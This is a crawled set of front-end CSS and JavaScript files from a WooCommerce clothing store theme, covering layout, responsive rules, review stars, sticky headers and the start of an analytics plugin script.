footer .footer-bottom { display: flex; justify-content: space-between; align-items: center; padding-top: 20px; }
footer .footer-bottom p { margin-bottom: 0px; }
footer .footer-bottom .inline-list { display: flex; list-style: none; }

.mobile-view{}

.reviews .crstar-rating { color: #fc6; overflow: hidden; position: relative; height: 1em; line-height: 1; font-size: 1em; width: 5.4em; font-family: crstar; letter-spacing: normal; }
.reviews .crstar-rating::before { content: '\73\73\73\73\73'; float: left; top: 0; left: 0; position: absolute; font-size: 1em; }
.reviews .crstar-rating span { overflow: hidden; float: left; top: 0; left: 0; position: absolute; padding-top: 1.5em; font-size: 1em; }
.reviews .crstar-rating span:before { content: '\53\53\53\53\53'; top: 0; position: absolute; left: 0; }
.reviews .total-review .stars i { color: #fc6; font-size: 30px; }
.reviews .total-review .stars span { font-size: 20px; }
.reviews .grid-sizer, .reviews .grid-item { width: 32%; margin-top: 10px; background-color: #f0f0f0;}
.reviews .grid-sizer img, .reviews .grid-item img { margin-bottom: 10px; }
.reviews .grid-sizer .review-content, .reviews .grid-item .review-content { padding: 10px; }
.reviews .grid-sizer .review-content p, .reviews .grid-item .review-content p { margin-bottom: 0px; }
.reviews .grid-sizer .review-content .stars i, .reviews .grid-item .review-content .stars i { color: #fc6; }
.reviews .grid-sizer .review-content .separator, .reviews .grid-item .review-content .separator { width: 100%; height: 1px; background-color: gray; margin: 5px 0; }
.reviews .grid-sizer .item-bought, .reviews .grid-item .item-bought { padding: 5px; display: flex; }
.reviews .grid-sizer .item-bought .bought-img, .reviews .grid-item .item-bought .bought-img { width: 50%; margin-right: 5px; }

.max-650 { max-width: 650px; }
.max-800 { max-width: 800px; }
.padder-50 { padding: 50px 0; }

--- FILE ---
content_type: text/css
request_url: https://softsnug.com/wp-content/themes/softsnug/css/custom.css
body_size: 9172
content:
.home-category { padding: 25px 0; }
.home-category_item { width: 100%; padding-top: 100%; position: relative; overflow: hidden; }
.home-category_item img { position: absolute; width: 100%; height: 100%; top: 0; left: 0; transition: .25s linear; }
.home-category_item .caption { position: absolute; z-index: 2; width: 100%; height: 100%; top: 0; left: 0; color: #fff; opacity: 0; transform: scale(1.5); }
.home-category_item .caption span { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); }
.home-category_item:hover img { transform: scale(1.2); }
.home-category_item:hover .caption { opacity: 0; transform: scale(1); }

.product-sec1 .product-repaet img { object-fit: contain; object-position: top; }

.slick-slide img { object-fit: cover; }

.wpss_social_share_buttons { display: none; }

.social-share .wpss_social_share_buttons { display: inline-block !important; margin-top: 2rem !important; }

.pagination-wrapper .pagination { justify-content: center; border: 1px solid #d3ced2; max-width: max-content; margin: auto; }
.pagination-wrapper .pagination span, .pagination-wrapper .pagination a { width: 45px; height: 45px; line-height: 45px; font-size: 20px; padding: 0; border-right: 1px solid #d3ced2; color: #000; }
.pagination-wrapper .pagination span.current { background-color: #7a0713; color: #fff; }
.pagination-wrapper .pagination *:last-child { border-right: none; }

.cart-page .product-thumbnail img { width: 150px !important; height: 150px !important; object-fit: cover; }

.cart-page .product-name a { color: #000; font-size: 20px; letter-spacing: 2px; margin-bottom: 10px; display: block; }

.cart-page .product-name .variation dt, .cart-page .product-name .variation dd { display: block; float: none !important; }

.woocommerce table.shop_table td del { font-weight: 400; margin-right: 15px; }

.woocommerce table.shop_table td ins { text-decoration: none; }

.woocommerce table.shop_table td ins .amount { font-weight: 600; font-size: 16px; background: red; padding: 5px; color: #fff; border-radius: 6px; }

.woocommerce-cart-form thead { background: #7a0713; color: #fff; }

.checkout-page .woocommerce .col2-set .col-1, .checkout-page .woocommerce .col2-set .col-2 { -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.checkout-page .woocommerce .form-row { display: block; width: 100%; }

.woocommerce form .form-row label { margin-bottom: 0; }

.checkout-page .woocommerce form .form-row input.input-text { height: 40px; border-radius: 4px; border: 1px solid #000; padding: 10px; }

.checkout-page .select2-container .select2-selection--single { height: 40px; border: 1px solid #000; }

.checkout-page .select2-container--default .select2-selection--single .select2-selection__arrow { height: 40px; }

.checkout-page .select2-container--default .select2-selection--single .select2-selection__rendered { line-height: 40px; }

.checkout-page .woocommerce form .form-row textarea { border: 1px solid #000; border-radius: 4px; padding: 10px; }

.checkout-page #order_review_heading { margin-top: 2rem; }

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #7a0713; }

.product-side img { max-width: initial; width: 100%; }

.single-product .gallery-wrapper .onsale { position: absolute; left: 5px; top: 5px; z-index: 2; background: #7a0713; color: #fff; width: 50px; height: 50px; border-radius: 100%; text-align: center; line-height: 50px; }
.single-product .gallery-wrapper .slider-nav.slick-vertical i.slick-arrow { display: none !important; }
.single-product .singleprod-dis .product-side { padding-top: 20px; }
.single-product .singleprod-dis form.variations_form { border-top: 1px solid #dee2e6 !important; }
.single-product .singleprod-dis .variations { margin: auto; }
.single-product .singleprod-dis .reset_variations { color: #7a0713; }
.single-product .singleprod-dis .product_meta { display: none; }
.single-product .singleprod-dis form.cart input.qty { width: 250px; min-height: 40px; margin-bottom: 10px; outline-style: none; text-align: center; }
.single-product .singleprod-dis form.cart .single_add_to_cart_button { padding: 0px 20px 0; background: #808080; border: none; outline: none; box-sizing: border-box; color: #fff; text-transform: uppercase; font-size: 16px; height: 50px; width: 49%; margin-top: 15px; margin-bottom: 1rem; display: inline-block; vertical-align: top; }
.single-product .singleprod-dis form.cart .added_to_cart.wc-forward { display: none; }
.single-product .vi-wpvs-variation-wrap { justify-content: center; }
.single-product .linkcon { color: #19531b !important; text-decoration: underline !important; }
.single-product .nav-tabs { border-bottom: none; }
.single-product .nav-tabs li { margin-right: 1rem; }
.single-product .nav-tabs li a { color: rgba(0, 0, 0, 0.6); font-size: 16px; display: inline-block; padding: 10px 15px; font-weight: 700; text-transform: uppercase; border-bottom: 2px solid transparent; }
.single-product .nav-tabs li a.active { color: #000; border-bottom: 2px solid #000; }
.single-product .tab-content { margin-top: 20px; }
.single-product .tab-content ul { margin-bottom: 1rem; padding-inline-start: 20px; }

.logo-locator { justify-content: center; background: #fff; }

.mobile-nav button.btn-cart { padding: 0 5px; height: 30px; border: none; outline: none; border-radius: 4px; color: #fff; background-color: #7a0713; text-transform: uppercase; text-align: center; }
.mobile-nav a.btn-cart { position: relative; display: inline-block; padding: 0 5px; height: 30px; border: none; outline: none; border-radius: 4px; color: #fff; background-color: #7a0713; text-transform: uppercase; text-align: center; line-height: 30px; }

#mobile-search .modal-body { position: relative; }
#mobile-search form { position: relative; }
#mobile-search input[type=text] { height: 44px; border: 0 none; background-color: #7a0713; color: #fff; border-radius: 4px; padding: 0 20px; width: 100%; }
#mobile-search input[type=text]::placeholder { color: #fff; opacity: 1; }
#mobile-search input[type=text]:-ms-input-placeholder { color: #fff; }
#mobile-search input[type=text]::-ms-input-placeholder { color: #fff; }
#mobile-search button[type=submit] { position: absolute; top: 0; right: 0; height: 44px; width: 44px; text-align: center; border: none; outline: none; color: #fff; background: transparent; }

.sec3-home .featired-col h2 { background: #eaeaea; }

.xoo-cp-pimg img { height: auto; }

.xoo-cp-btn-vc, .xoo-cp-close { background: #808080; color: #fff !important; border: 1px solid #808080; }

header { position: relative; z-index: 999; }

.contact-wrapper form {
	background: rgba(47, 47, 47, 0.1);
    padding: 20px;
}
.contact-wrapper input, .contact-wrapper textarea { background-color: #fff; border: none; border-radius: 4px; }
.contact-wrapper input[type=submit] { transition: background-color 0.2s ease-out; background-color: #000; color: #fff; text-transform: uppercase; font-size: 18px; height: 44px; padding: 0 20px; border-radius: 4px; }
.wpcf7 .ajax-loader { display: none !important;}


.home-shoop1.mobile__version {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    height: 0;
    opacity: 0;
    z-index: 10;
}

@media (min-width: 991px) { .mobile-nav { display: none; } }
@media (min-width: 1366px) { .container-lg { max-width: 1300px; } }
@media (max-width: 992px) { .home-shoop1.mobile__version { display: block;height: auto;opacity: 1; } }
@media (max-width: 991px) { 
	#navbar_top .navbar-nav { padding: 0; text-align: center; }
	.logo-locator { justify-content: space-between; background-color: #fff; }
	.cart-head { display: none; }
	.center-cnt, .head-media { text-align: center; padding: 5px 0; }
	.home-shoop1 { padding-top: 100%; height: auto; }
	.home-shoop1 .content { position: absolute; top: 50%; left: 0; height: auto; transform: translateY(-50%); }
	.h1, h1 { font-size: 1.8rem;}
	.slick-slider { touch-action: auto !important; -ms-touch-action: auto !important; }
	.cart-count {
		width: 16px;
		height: 16px;
		line-height: 14px;
		margin-bottom: 3px;
		font-size: 11px;
		position: absolute;
		border: 1px solid #7a0713;
		color: #7a0713;
		background: #fff;
		right: -7px;
		top: -4px;
		margin: 0;
		border-radius: 100%;
	}
}

@media (max-width: 767px) { .checkout-page .woocommerce .col2-set .col-1, .checkout-page .woocommerce .col2-set .col-2 { -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  header .head-logo {
	  max-width: 200px;
		margin: 0;
		position: absolute;
		left: 50%;
		transform: translateX(-50%);
	}
	.navbar.logo-locator {
		padding: 1rem;
	}
	
.wpgis-slider-for .btn-prev, .wpgis-slider-for .btn-next { opacity: 1 !important; margin: 0px !important; }
  .slick-slide img { width: 100% !important; }
  .woocommerce-product-gallery .wpgs-for .slick-slide img { height: 500px !important; }
  #slide-nav-pgs { display: none !important; } }
@media (max-width: 500px) { .navbar-toggler-icon { width: 1em; height: 1em; }
  td.xoo-cp-pqty { min-width: 80px; }
  td.xoo-cp-pimg { width: 100%; display: table-cell; }
  .home-shoop1 .content { height: 250px; align-items: flex-end; }
  .home-shoop1 .content h2 { font-size: 23px; } }
@media (max-width: 374px) { header .head-logo { max-width: 150px; } }

.wpgs-nav .slick-current img { max-height:100px !important;}

/*# sourceMappingURL=custom.css.map */


--- FILE ---
content_type: text/css
request_url: https://softsnug.com/wp-content/themes/softsnug/css/updates.css
body_size: 11437
content:
.gallery-wrapper img { max-width: intial; width: 100%; }

.single-information { padding-left: 50px; padding-right: 50px; }
.single-information .product_title { font-size: 36px; color: #000; font-weight: 700; line-height: 1.2; }
.single-information .price { font-family: Calibre,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif; }
.single-information label { margin-bottom: 0; margin-right: 1rem; font-weight: 600; display: none; }
.single-information .reset_variations { background: #bd081c; color: #fff; padding: 5px 10px 7px; line-height: 1; border-radius: 4px; display: inline-block; margin-top: 1rem; }
.single-information .reset_variations { display: none !important; }
.single-information .size_guide { border: none; background: transparent; margin-bottom: 1rem; font-size: 14px; border-bottom: 1px solid #e6e6e6; color: #000; outline: none; }
.single-information .vi-wpvs-variation-wrap[data-attribute=attribute_size] .vi-wpvs-option-wrap { border-radius: 7px !important; border: .0625rem solid #d5d5d5; box-shadow: 0 0 0 0.03125rem #d5d5d5 !important; height: 50px; width: 50px; font-weight: 700; font-size: 12px; padding: 0; }
.single-information .vi-wpvs-variation-wrap[data-attribute=attribute_size] .vi-wpvs-option-wrap:hover { border-color: #000; }
.single-information .vi-wpvs-variation-wrap[data-attribute=attribute_size] .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected { background: #000; color: #fff; }

.single-related_item { margin-bottom: 1rem; }
.single-related_item-image { display: block; margin-bottom: .3rem; }
.single-related_item-title { font-size: 12px; font-weight: 400; line-height: 1.4; color: #616161; display: block; }

.single-bread { display: -webkit-box; display: flex; flex-wrap: wrap; list-style: none; margin: 0; padding: 0; margin-bottom: 1rem; }
.single-bread li { font-size: .875rem; -moz-osx-font-smoothing: grayscale; -webkit-font-smoothing: antialiased; font-weight: 400; line-height: 1.42857; font-weight: 500; text-transform: capitalize; }
.single-bread li > * { color: currentColor; cursor: pointer; padding-bottom: .25rem; position: relative; text-decoration: none; font-size: 10px; }
.single-bread li > :before { background-color: #d5d5d5; bottom: 0; content: ""; height: .0625rem; left: 0; position: absolute; width: 100%; }
.single-bread li > :hover:before { background-color: #d31334; }
.single-bread li:after { color: #d5d5d5; content: "/"; display: inline-block; font-weight: 300; margin: 0 0.5rem; }

.single-information form:not(.variations_form),
.single-information .single_variation_wrap { border: .0625rem solid #e6e6e6; border-radius: 5px; padding: 20px; margin-bottom: 1rem; }
.single-information form .quantity { margin-bottom: 1rem; display: flex; justify-content: space-between; align-items: center; }
.single-information form .quantity label { display: inline-block !important; clip: initial; height: auto; width: auto; position: relative !important; margin-right: 1rem; clip-path: initial; }
.single-information form .quantity input { width: 50%; height: 40px; margin-bottom: 0; border-radius: 5px; border: 1px solid; padding: 0 20px; }
.single-information form button[type=submit] { background: #7a0713; width: 100%; height: 40px; border: none; color: #fff; text-transform: uppercase; font-size: 12px; letter-spacing: 1px; font-weight: 600; border-radius: 5px; }

.details_sc h5 { color: #000; font-weight: 700; }
.details_sc li { margin-bottom: .5rem; }
.details_sc img { height: 1.5rem; width: 1.5rem; margin-right: 5px; object-fit: contain; }
.details_sc a { color: #000; font-size: 14px; border-bottom: 1px solid #d5d5d5; font-weight: 600; }
.details_sc a:hover { border-bottom: 1px solid #7a0713; }

.wish_rev { justify-content: space-between; align-items: center; margin-bottom: 1.5rem; }
.wish_rev img { margin-right: .3rem; color: #000; }
.wish_rev span { font-size: 14px; border-bottom: 1px solid #e6e6e6; color: #000; }

.sc_cta { position: relative; background: #fff; border: .0625rem solid #e6e6e6; padding: 15px; margin-top: 1.5rem; display: flex; justify-content: space-between; align-items: center; }
.sc_cta .top { color: #000; font-weight: 700; font-size: 16px; display: block; }
.sc_cta .sub { font-size: 12px; display: block; }
.sc_cta i { color: #7a0713; }
.sc_cta a { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.wwmt_heading { font-size: 85px; font-weight: 700; line-height: 5.75rem; margin-bottom: .3125rem; margin-left: 0; color: #000; }
.wwmt_heading:after { color: #d22030; content: "\2014"; display: block; font-size: 2.5rem; line-height: 1.875rem; width: 1.5rem; }
.wwmt img { width: 45%; height: 500px; object-fit: cover; }

.single_item-description .card { border-top: 0; border-bottom: 1px solid #e6e6e6 !important; }
.single_item-description .card-body { padding: 0; }
.single_item-description .card-body h4 { color: #000; font-size: 14px; margin: 1rem; font-weight: 700; }
.single_item-description button { width: 100%; display: flex; align-items: center; border: none; background: transparent; padding: 1.5rem 0; outline: none !important; position: relative; }
.single_item-description button .with-content::before { content: ''; position: absolute; top: 50%; transform: translateY(-50%) skewX(-30deg); right: 30px; width: 20px; height: 3px; background-color: #000; }
.single_item-description button .with-content::after { content: ''; position: absolute; top: 50%; transform: translateY(-50%) skewX(-30deg) rotate(60deg); right: 30px; width: 20px; height: 3px; background-color: #000; transition: .5s; }
.single_item-description button[aria-expanded="true"] .with-content::after { transform: translateY(-50%) skewX(-30deg) rotate(0deg); }
.single_item-description button span { font-size: 2.3rem; font-weight: 700; line-height: 2.5rem; }
.single_item-description button img { height: 50px; width: 50px; object-fit: contain; margin-right: 1.25rem; }
.single_item-description__features { display: flex; flex-wrap: wrap; }
.single_item-description__features li { width: calc(33% - 30px); margin: 0 15px 15px; background-color: #fafafa; border-radius: .25rem; font-size: 14px; line-height: 1.2; margin-left: 0; padding: 1.25rem; }
.single_item-description__features li.wit_icons { display: flex; align-items: center; flex-wrap: wrap; }
.single_item-description__features li.wit_icons img { display: inline-block; margin-right: 1rem; vertical-align: top; width: 25px; height: 25px; object-fit: contain; }
.single_item-description__features li span { width: calc(100% - 45px); }

.single-product .single-description .wcpr-stars-count .wcpr-row .wcpr-col-process { width: calc(100% - 50px - 125px); }
.single-product .single-description .wcpr-stars-count .wcpr-row .wcpr-col-star { width: 125px; }
.single-product .single-description #comments .wcpr-overall-rating-and-rating-count { display: none !important; }

.comment-section h4 { color: #717174; margin-bottom: 20px; }
.comment-section .comment-list .comment-item { background-size: cover; background-repeat: repeat; padding: 20px; color: #fff; margin-bottom: 10px; }
.comment-section .comment-list .comment-item h3, .comment-section .comment-list .comment-item p { color: #fff; }
.comment-section .comment-list .comment-item h3 { font-weight: normal; font-style: italic; }
.comment-section .comment-form { margin-top: 20px; padding-top: 10px; border-top: 2px solid #7a0713; }
.comment-section .comment-form .comment-input input { width: 100%; padding: 5px 10px; border: solid #000 1px; outline: none; margin-bottom: 20px; }
.comment-section .comment-form textarea { width: 100%; padding: 5px 10px; border: solid #000 1px; outline: none; margin-bottom: 20px; }
.comment-section .comment-form .comment-submit { text-align: right; }
.comment-section .comment-form .comment-submit input { color: #fff; background-color: #7a0713; padding: 5px 20px; border: none; outline: none; }

/* COMMENT SECTION */
.comment-form-author, .comment-form-email { display: inline-block; width: calc(49% - 3px); }

.comment-form-author { margin-right: 2%; }

.comment-respond input:not([type=submit]) { width: 100%; padding: 5px 10px; border: solid #000 1px; outline: none; }

.comment-respond textarea { width: 100%; padding: 5px 10px; border: solid #000 1px; outline: none; height: 90px; }

.comment-section #reviews.cr-reviews-ajax-reviews button.cr-ajax-reviews-add-review, .comment-section input[type=submit] { color: #fff; background: #7a0713; padding: 5px 20px; border: none; outline: none; display: block; margin-left: auto; }

.comment-section #cr-show-more-reviews-id { color: #fff; background: #536894; padding: 5px 20px; border: none; outline: none; display: block; }

#cr-ajax-reviews-cancel { color: #fff; background-color: #eb001b; padding: 5px 20px; border: none; outline: none; }

.comment-section h3 { color: #717174; margin-bottom: 20px; }

.comment-section #reply-title, .comment-section .comment-notes { display: none; }

.comment-section p { text-align: left !important; }
.comment-section .commentlist { list-style: none; }
.comment-section .commentlist .says { display: none; }
.comment-section .commentlist .comment-meta { display: none; }
.comment-section .commentlist .review { background-color: #536894; padding: 20px; color: #fff; margin-bottom: 10px; }
.comment-section .commentlist .review p { color: #fff !important; }
.comment-section .commentlist .woocommerce-review__author { margin-bottom: 20px; font-size: 1.75rem; }
.comment-section .cr-ajax-search { display: none !important; }
.comment-section .comment-form-cookies-consent { display: none; }

.comment-form-rating { margin-bottom: 20px; }
.comment-form-rating .stars a { position: relative; font-size: 5px; color: #cecece; margin: 0 20px; }
.comment-form-rating .stars a:before { position: absolute; font-size: 30px; top: 50%; left: 50%; transform: translate(-50%, -50%); }
.comment-form-rating .stars.one .star-1 { color: #fc6; }
.comment-form-rating .stars.two .star-1, .comment-form-rating .stars.two .star-2 { color: #fc6; }
.comment-form-rating .stars.three .star-1, .comment-form-rating .stars.three .star-2, .comment-form-rating .stars.three .star-3 { color: #fc6; }
.comment-form-rating .stars.four .star-1, .comment-form-rating .stars.four .star-2, .comment-form-rating .stars.four .star-3, .comment-form-rating .stars.four .star-4 { color: #fc6; }
.comment-form-rating .stars.five .star-1, .comment-form-rating .stars.five .star-2, .comment-form-rating .stars.five .star-3, .comment-form-rating .stars.five .star-4, .comment-form-rating .stars.five .star-5 { color: #fc6; }

.commentlist, #cr-show-more-reviews-id { display: none; }

.product-heads h3 { font-weight: 700; font-size: 2.5rem; font-family: inherit; color: #000; }

.vi-wpvs-label-selected { font-weight: 700; }



@media (max-width: 431px) { .wwmt img { height: auto; }
  .single_item-description button img { height: 40px; width: 40px; }
  .single_item-description button span { font-size: 1rem; }
  .product-heads h3 { font-size: 2rem; }
  .single_item-description__features li { width: calc(100%) !important; } }

}
@media (max-width: 600px) { 
  .wwmt_heading { font-size: 55px; line-height: 1.2; }
  .wwmt img { height: 300px; }
}

@media (max-width: 700px)
.slick-prev:before, .slick-next:before {
	color: #7f0101 !important;
}

@media (max-width: 991px) { .single-information { padding: 50px 0 0 !important; }
  .single_item-description button { padding-right: 60px; }
  .single_item-description button span { font-size: 1.3rem; line-height: 1.2; text-align: left; }
  .single_item-description__features li { width: calc(50% - 30px); } }
.woocommerce-variation-availability {
	display: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://softsnug.com/wp-content/themes/softsnug/css/responsive.css
body_size: 4999
content:
/* RESPONSIVE CSS HERE */
.divisional-image {
    max-width: initial;
    width: 100%;
}


@media (max-width: 1920px){

}

@media (max-width: 1680px){
    .home-sec2 ul li {
        max-width: 410px;
    }
}
@media(max-width: 1440px){
	.product-sec1 {
        padding-top: 30px!important;
        padding: 0 100px;
    }
	.product-sec1 .product-section{
		 max-width: 1190px;
        margin: 0 auto;
	}
	.sec3-home .col-img img {
        width: 100%;
        height: 300px;
    }
    .home-sec2 ul li {
        padding: 0px;
    }
    .product-sec1 ul{
	    text-align: center;
        max-width: 1190px;
        margin: 0 auto;
    }
    .home-sec2 ul li {
        max-width: 320px;
    }
/*     .product-sec1 .product-repaet img {
        height: 403px;
    } */
    .product-sec1 ul li {
        height: 485px;
    }
    .product-sec1 .product-repaet {
        
        height: 416px;
    }
    .product-sec1 ul li {
        max-width: 280px;
    }
}
@media (max-width: 1200px){
    .product-sec1 .product-repaet img {
        height: 320px;
    }
    .product-sec1 .product-repaet {
        height: 300px;
    }
}
@media(max-width: 1280px){
	.product-sec1 {
        padding: 0 40px;
    }
    	.product-sec1 ul li {
        max-width: 290px;
    }
    .home-sec2 ul li {
        max-width: 295px;
    }
}

@media(max-width: 1024px){
	.product-sec1 ul li {
        height: 380px;
        margin-bottom: 40px;
    }
	.product-sec1 ul li {
        max-width: 235px;
    }
	.home-sec2 ul li {
        max-width: 240px;
    }
    .sec3-home .col-img img {
        width: 100%;
        height: 200px;
    }
    .sec3-home .col-img a {
        font-size: 13px;
    }
    .sec3-home .col-img p {
        font-size: 12px;
    }
    .sec6-home .media-link ul li {
        width: 185px;
        height: 40px;
    }
}
@media (max-width: 991px) {
    .product-sec1 .product-repaet img {
        height: 215px;
    }
    .product-sec1 .product-repaet {
        height: 215px;
    }
}
@media (max-width: 980px){
	.product-sec1 .product-section {
        max-width: 730px;
    }
	.product-sec1 ul li {
        max-width: 375px;
        height: 500px;
    }
}
@media(max-width: 900px){
	.home-sec2 ul li {
        max-width: 215px;
    }
}
@media (max-width: 768px){
	.product-sec1 ul li {
        max-width: 340px;
        height: 500px;
    }
	.sec3-home ul li {
        max-width: 49%;
    }
	.sec3-home .col-img img {
		object-fit: cover;
	}
	.home-sec2 ul li {
        max-width: 185px;
    }
	.product-sec1 .product-section select {
        padding: 5px 0px;
        font-size: 12px;
    }
	.product-sec1 .prod-b p {
        font-size: 12px;
    }
	.product-sec1 .prod-b a {
        display: flex;
        justify-content: center;
        font-size: 13px;
    }
    .product-sec1 .product-repaet {
        height: 230px;
    }
    .product-sec1 .product-repaet img {
        height: 230px;
    }
    	.navbar-dark .navbar-nav .nav-link {
        font-size: 12px;
    }
    .sec3-home .col-img a {
        font-size: 12px;
        display: flex;
    }
    .home-sec4 {
        min-height: 230px;
    }
    .sec6-home .media-link ul li {
        width: 140px;
        height: 40px;
    }
    .bg-red .btn {
        font-size: 12px;
    }
    .bg-red .dropdown-item{
        font-size: 12px;
    }
    .product-sec1 .prod-b {
        padding-bottom: 0;
    }
}

@media(max-width: 767px){
	.product-sec1 ul li {
        max-width: 47%;
        height: 500px;
    }
    	.product-sec1 .prod-b {
        max-width: 100%;
        margin: 0 auto;
    }
	.navbar-dark .navbar-toggler-icon i{
		display: none;
	}
	.bg-red .btn {
        padding-left: 0;
    }
    .head-menu .head-media{
    	text-align: center;
    	padding-bottom: 7px;
    }
    .head-menu .cart-head {
        text-align: center;
    } 
    .home-sec2 .shop-cnt {
        text-align: center;
        padding-bottom: 10px;
    }
    .sec3-home .col-img {
        max-width: 200px;
        margin: 0 auto;
    }
    .sec5-home .technology {
        padding-bottom: 20px;
    }
    .sec6-home .media-link ul li {
        width: 140px;
        min-height: 40px;
        height: 100%;
        margin: 20px;
    }
    .navbar-nav .dropdown-menu {
        max-width: 250px;
        width: 100%;
    }
    .home-shoop1 .content h2 {
        text-align: center;
    }
    footer .footer-bottom ul{
    	text-align: center;
    }
    .single-main #wpgis-gallery {
        display: none;
    }
    .single-main  .vertical-img-right.wpgis-slider-for {
        width: 100%;
        float: inherit;
        margin-right: 0;
    }
}
@media (max-width: 575px){
    .product-sec1 .prod-b a {
        display: block;
    }
}
@media(max-width: 425px){
	.home-sec4 {
        min-height: 130px;
    }
    .product-sec1 ul li {
        max-width: 49%;
        height: 500px;
    }
    .product-sec1 ul li {
        max-width: 49%;
        height: 290px;
    }
    .product-sec1 {
        padding: 0 0;
    }
    .media-image {
        height: 140px;
    object-fit: cover;
    }
}

@media (max-width: 375px){
	.sec6-home .media-link ul{
		text-align: center;
	}
}
@media(max-width: 320px){
    footer .footer-bottom .inline-list {
        display: block;
    }
}

--- FILE ---
content_type: text/css
request_url: https://merchant.cdn.hoolah.co/89a0717b-1037-554d-952d-6f2b1523d898/hoolah-library.css
body_size: 425
content:
.hoolah_collection_widget{line-height:1;margin-top:-16px}.hoolah_product_widget{line-height:1;margin-top:-13px}#hoolah-tagline img{display:inline-block;margin-bottom:-1px}@media(max-width: 768px){.hoolah_collection_widget #modal-elem{font-size:11px !important}.hoolah_collection_widget #modal-elem img{min-height:9px !important;max-height:9px !important;height:9px !important}}#hoolah-learn-more{font-size:70%;margin-left:6px;vertical-align:middle;text-decoration:underline;cursor:pointer}.bold{font-weight:600}#modal-elem img{vertical-align:unset;display:inline}

--- FILE ---
content_type: application/javascript
request_url: https://softsnug.com/wp-content/themes/softsnug/js/main.js
body_size: 3893
content:
jQuery('#footer').css('margin-top',jQuery(document).height() - (jQuery('#header').height() + jQuery('#content').height()  ) - jQuery('#footer').height());

jQuery('#back-to-top').on('click', function (e) {
    e.preventDefault();
    jQuery('html,body').animate({
        scrollTop: 0
    }, 700);
});

 
//paste this code under the head tag or in a separate js file.
// Wait for window load
jQuery(window).on("load",function() {
    // Animate loader off screen
    jQuery(".se-pre-con").fadeOut("slow");;
});

if (jQuery(window).width() > 992) {
  var header = jQuery('header').outerHeight() - 50;
  var top = jQuery('#navbar_top').outerHeight();
  jQuery(window).scroll(function(){  
     if (jQuery(this).scrollTop() > header) {
        jQuery('#navbar_top').addClass("fixed-top");
        // add padding top to show content behind navbar
        jQuery('body').css('padding-top', top + 'px');
      }else{
        jQuery('#navbar_top').removeClass("fixed-top");
         // remove padding top from body
        jQuery('body').css('padding-top', '0');
      }   
  });
} else {
  var topp = jQuery('header').outerHeight();
  var headmenu = jQuery('.head-menu').outerHeight();
  jQuery(window).scroll(function(){  
     if (jQuery(this).scrollTop() > headmenu) {
        jQuery('header').addClass("fixed-top");
        jQuery('.head-menu').hide();
        // add padding top to show content behind navbar
        jQuery('body').css('padding-top', topp + 'px');
      }else if(jQuery(this).scrollTop() < headmenu){
        jQuery('header').removeClass("fixed-top");
        jQuery('.head-menu').show();
         // remove padding top from body
        jQuery('body').css('padding-top', '0');
      }   
  });
}

jQuery("#btnStats").on("click",function(){
    jQuery("#search-in").css("display","inherit")
});

jQuery('.collection-section .product-list .product-item  ').matchHeight({byRow:false});
jQuery('.ivole-review-card .middle-row').matchHeight();



jQuery(document).ready(function () {
    jQuery('.comment-form-rating .stars a').addClass('fa fa-star');

    jQuery('.comment-form-rating .stars a').on('click',function(){
        jQuery('.comment-form-rating .stars').removeClass('one two three four five');
        var el = jQuery(this).index();
          console.log(el);

        if (el == 0) {
            jQuery('.comment-form-rating .stars').addClass('one');
        } else if(el == 1) {
            jQuery('.comment-form-rating .stars').addClass('two');
        } else if(el == 2) {
            jQuery('.comment-form-rating .stars').addClass('three');
        } else if(el == 3) {
            jQuery('.comment-form-rating .stars').addClass('four');
        } else if(el == 4) {
            jQuery('.comment-form-rating .stars').addClass('five');
        }
    });
	
	var owl = jQuery('.gallery-slider .owl-carousel');
	owl.owlCarousel({
		loop: true,
		margin:0,
		smartSpeed: 3000,
		items: 1,
		dots: true,
		nav:false,
		autoplay: true,
		navText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
	});
});

var header = jQuery('header').outerHeight();
jQuery(window).scroll(function(){  
    if (jQuery(this).scrollTop() > 0) {
        jQuery('header').addClass("fixed-top");
        // add padding top to show content behind navbar
        jQuery('body').css('padding-top', header + 'px');
    }else{
        jQuery('header').removeClass("fixed-top");
         // remove padding top from body
        jQuery('body').css('padding-top', '0');
  }   
});

jQuery('.variable-item-span').on('click',function(){
    jQuery('.variable-item-span').removeClass('selected');
    jQuery(this).addClass('selected');
})

jQuery('.commentlist, #cr-show-more-reviews-id').hide();
        // init Masonry
        var $grid = jQuery('.grid').masonry({
            gutter:10,
            itemSelector: '.grid-item',
            // use element for option
            columnWidth: '.grid-sizer',
            percentPosition: true
        });
        // layout Masonry after each image loads
        $grid.imagesLoaded().progress( function() {
            $grid.masonry('layout');
        });





--- FILE ---
content_type: application/javascript
request_url: https://softsnug.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js
body_size: 6982
content:
(()=>{"use strict";var t={d:(e,o)=>{for(var c in o)t.o(o,c)&&!t.o(e,c)&&Object.defineProperty(e,c,{enumerable:!0,get:o[c]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{add_to_cart:()=>w,begin_checkout:()=>f,purchase:()=>h,remove_from_cart:()=>g,search:()=>v,select_content:()=>y,view_item:()=>b,view_item_list:()=>m});const o=window.wp.i18n,c=window.wp.hooks,n=(t,e)=>{var o;const c={};t.variation&&(c.item_variant=t.variation);const n={item_id:d(t),item_name:t.name,...u(t),quantity:null!==(o=t.quantity)&&void 0!==o?o:e,price:i(t.totals?.line_total||t.prices.price,t.prices.currency_minor_unit),...c};return 